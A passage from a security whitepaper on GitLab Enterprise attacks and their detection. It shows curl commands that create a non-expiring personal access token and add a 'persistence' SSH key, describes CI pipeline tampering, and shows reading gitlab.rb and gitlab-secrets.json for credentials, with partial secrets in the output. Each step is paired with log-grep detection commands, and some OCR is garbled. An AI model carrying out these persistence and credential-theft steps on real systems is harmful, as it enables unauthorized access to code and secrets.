You can see the created personal access token and the token value below.

<sup>45</sup> https://docs.gitlab.com/ee/api/users.html#create-a-personal-access-token



*Showing token value created*

This activity is logged in the production log (/var/log/gitlab/gitl abrails/production.log) as shown below.

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**production.log **| grep -**A3 **-**i post **| grep -**A3 **-**i personal\_access\_tokens

```
cat /var/log/gitlab/gitlab-rails/production_json.log | grep -i post |
grep -i personal_access_tokens
```


*Viewing production log with access token creation activity*

An attacker can also create a personal access token via the Users REST API as shown with the below example curl command. This requires admin permissions.

```
curl -k --request POST --header "PRIVATE-TOKEN: apiToken" --data 
"name=hgranger-persistence-token" --data "expires_at=" --data 
"scopes[]=api" --data "scopes[]=read_repository" --data 
"scopes[]=write_repository" 
"https://gitlabHost/api/v4/users/UserIDNumber/personal_access_tokens"
```


*Creating access token via API*

This activity is logged in the API log (/var/log/gitlab/gitlab-rails/api\_json.l og) as shown below.

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**api\_json.log **| grep -**i post **| grep -**i personal\_access\_tokens

root@gitlab-server:~# cat /var/log/gitlab/gitlab-rails/api\_json.log | grep -i post | grep -i personal\_access\_tokens<br>{"time":"2022-01-27T19:18:42.161Z","severity":"INFO","duration\_s":0.04711,"db\_duration\_s":0.00593,"view\_du gency":"default","target\_duration\_s":1}

*Viewing API log with access token creation*

#### *Impersonation Token*

If an attacker has admin privileges in GitLab Enterprise, they can create an impersonation token for any user they would like. This is a much stealthier option in terms of maintaining access to GitLab Enterprise. This process and details were previously covered in the "[User Impersonation](#page-55-0)" section.

#### *SSH Key*

Another option that an attacker has for maintaining persistent access to GitLab Enterprise is via an SSH key as shown in the screenshot below.



*Adding SSH key via web interface*

This activity is logged in the production log (/var/log/gitlab/gitl abrails/production.log) as shown below.

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**production.log **| grep -**A3 **-**i post **| grep -**A3 **-**i 'profile/keys'

```
cat /var/log/gitlab/gitlab-rails/production_json.log | grep -i post |
```


*Viewing log with evidence of adding SSH key for hgranger*

Another method to add an SSH key is via the Users REST API<sup>46</sup> as shown with the below example curl command. When performing this request via a personal access token, it requires the "api" permission in the scope of the personal access token. Additionally, this SSH key cannot exist for any other user. Users cannot share the same public SSH key.

**curl** -k **--**request POST **-**H \$'Content-Type: application/json' **--**header "PRIVATE-TOKEN: apiToken" **--**data-binary '{"title":"persistencekey","key":"pubSSHKey"}' "https://gitlabHost/api/v4/user/keys"



*Adding SSH key via API request*

The private SSH key associated with the public SSH key added can now be used to clone repositories within GitLab Enterprise.



*Cloning repository via added SSH key*

This activity is logged in the API log (/var/log/gitlab/gitlab-rails/api\_json.l og) as shown below.

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**api\_json.log **| grep -**i post **| grep -**i 'user/keys'

<sup>46</sup> https://docs.gitlab.com/ee/api/users.html#add-ssh-key



*Viewing SSH key addition via API log*

#### **Modifying CI/CD Pipeline**

As shown in the "" section, GitLab Runners can be abused to facilitate lateral movement throughout an environment. A GitLab Runner will run the instructions defined in the CI configuration file for a project. The example of modifying the GitLab CI configuration file is shown below. This can also be done outside of the web interface via the Git command-line tool. When modifying the CI configuration file, you will need either the Developer, Maintainer or Owner role for a project.



*Modifying GitLab CI configuration file*

When modifying the GitLab CI configuration file through the web interface, it is logged in the Production log (/var/log/gitlab/gitlab-rails/production json.log) as shown below.

**cat /**var**/**log**/**gitlab**/**gitlab-rails**/**production\_json.log **| grep -**i post **| grep -**i '/api/graphql' **| grep -**i '.gitlab-ci.yml' **| grep -**i update

| root@qtttab-server:≈# cat /var/toq/qtttab/qtttab-ratts/productton json.toq   qrep -t post   qrep -t /apt/qrapnqt   qrep -t .qtttab-ct.ymt   qrep -t update          |
|----------------------------------------------------------------------------------------------------|
| .path":"/api/qraphql","format":"*/*","controller":"GraphqlController","action":"execute","status":200,"time":"2022-01-27T21:45:24.237Z","param;}}                   |
| "mutation commitCIFile(Saction: CommitActionMode!, SprojectPath: ID!, Sbranch: String!, SstartBranch: String, Smessage: String!, SfilePath: String!, SlastCommi     |
| anch: SstartBranch, message: Smessage, actions: [{action: Saction, filePath: SfilePath, lastCommitId: SlastCommitId, content: Scontent}]}\n ) {\n commit {\i        |
| ","value":{"operationName":"commitCIFile","variables":"[FILTERED]","query":"mutation commitCIFile(Saction: CommitActionMode!, SprojectPath: ID!, Sbranch: Strin     |
| mitCreate(\n input: {projectPath: \$projectPath, branch: \$branch, startBranch: \$startBranch, message: \$message, actions: [{action: \$action, filePath: \$filePat |
| commitPipelinePath\n errors\n typename\n }\n}\n"}}]."correlation id":"01FTER04J41TTE6CF315A4CX9T"."meta.user":"adumbledore"."meta.caller id":"Graphql               |
| user/5","qraphql":[{"depth":3,"complexity":7,"used fields":["Commit.sha","Commit. typename","CommitCreatePayload.commit","CommitCreatePayload.commitTeipelinePa     |
| :[1."variables":"{\"action\"=>\"UPDATE\".\"proiectPath\"=>\"adumbledore/secret-spells\".\"branch\"=>\"main\".\"startBranch\"=>\"main\".\"message\"=>\"              |
| b69a5c68931691df57c69e884a0cfca8f\"}","operation name":"commitCIFile"}],"remote ip":"192.168.1.54","user id":5,"username":"adumbledore","ua":"Mozilla/5.0 (X11;     |
| target duration s":1,"gitaly calls":2,"gitaly duration s":0.88954,"redis calls":8,"redis duration s":0.001333,"redis read bytes":522,"redis write bytes":1549; ",   |
| ","redis shared state calls":3."redis shared state duration s":0.000578."redis shared state read bytes":181."redis shared state write bytes":848."db count":10."،   |
| replica wal cached count":0,"db primary count":10,"db primary cached count":1,"db primary wal count":0,"db primary wal cached count":0,"db replica duration s"      |
| total bytes":2620648,"pid":20555,"db duration s":0.00673,"view duration s":0.00049,"duration s":0.94752}                                                            |
|                                                                                                    |
|                                                                                                    |

*Filtering production log for CI file update*

Any commits that update the CI configuration file in a project should be heavily scrutinized and require approval before pushed.

## **SSH Access**

If an attacker obtains SSH access to a GitLab Enterprise server, there are a few items of interest. The first item is the GitLab configuration file (/etc/gitlab/gitlab.rb), as it can contain multiple different types of credentials. For example, if GitLab Enterprise is integrated with Active Directory, it may have LDAP credentials in the configuration file, as shown below.



*Reading GitLab configuration file searching for AD creds*

Another type of credential that may be contained in the configuration file is AWS keys. This is just one example of a type of credential that could be contained in this configuration file.



*Reading GitLab configuration file searching for AWS keys*

The GitLab secrets json file (/etc/gitlab/gitlab-secrets.json) also may contain credentials of interest to an attacker.

| gitlab@gitlab-server:~\$ sudo cat /etc/gitlab/gitlab-secr |
|-----------------------------------------------------------|
|                                                           |
| "gitlab workhorse": {                                     |
| "secret_token": "s770YToZhNip3GE5K4NbA3BnrOr+MUtQFsK      |
|                                                           |
| "gitlab_shell": {                                         |
| "secret token": "e8d42b6fa6a3dfafea8fb3b09afa1c9bf278     |
|                                                           |
| "gitlab rails": {                                         |
| "secret key base": "7d2c886d5ab6e5ac1d2e63ca03cad7788     |
| "db key base": "079e1cb655a50b3ccd9a075445318ac1c4b0      |
| "otp key base": "408ec0ea50396eab797f51f93624507f5e0      |
| "encrypted_settings_key_base": "b56f6efa0f6faa2dcb29;     |
| "openid_connect_signing_key": "-----BEGIN RSA PRIVATI     |
| nH/RI6iyFKlUD9ZlAIhH7YJup7ZYH7sgM4hm6V9ceWz1ijbFRBMNPKKO' |
| s9DEpHUCl8ypuulRgPDYtvrnWjxtl7iC4w1oA+Z5L2bJ1M\nVnaI7TNx  |
|                                                           |

*Reading GitLab secrets file*

By default, GitLab Enterprise uses a Postgresql database to store information. This can be connected to locally as shown below.




One type of information that can be obtained from this database is user information, as shown below.



*Listing user information in Postgresql database*

# Bitbucket

Bitbucket is the last SCM system that will be detailed in this whitepaper. In this section, there will be an overview of common terminology, the access model and API capabilities of Bitbucket. Additionally, attack scenarios against Bitbucket will be shown, along with how these attacks can be detected in system logs. In this case, Bitbucket Server<sup>47</sup> will be specifically detailed.

### BACKGROUND

### **Terminology**

